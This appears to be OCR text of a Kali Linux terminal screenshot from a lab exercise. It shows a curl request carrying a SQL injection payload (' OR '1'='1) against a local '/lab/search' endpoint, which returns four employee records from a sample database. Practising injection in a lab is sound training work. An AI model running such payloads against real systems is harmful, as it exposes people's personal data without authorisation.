 kali@kali: ~/Desktop
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop]
└─$ curl -G "http://192.168.129.129:8000/lab/search" --data-urlencode "q=' OR
'1'='1"
{"count":4,"data":[{"employeeNumber":1002,"firstName":"Diane","lastName":"Mur
phy","email":"dmurphy@classicmodelcars.com","jobTitle":"President"},{"employe
eNumber":1056,"firstName":"Mary","lastName":"Patterson","email":"mpatterso@cl
assicmodelcars.com","jobTitle":"VP Sales"},{"employeeNumber":1076,"firstName"
:"Jeff","lastName":"Firrelli","email":"jfirrelli@classicmodelcars.com","jobTi
tle":"VP Marketing"},{"employeeNumber":1088,"firstName":"William","lastName":
"Patterson","email":"wpatterson@classicmodelcars.com","jobTitle":"Sales Manag
er"}]}
┌──(kali㉿kali)-[~/Desktop]
└─$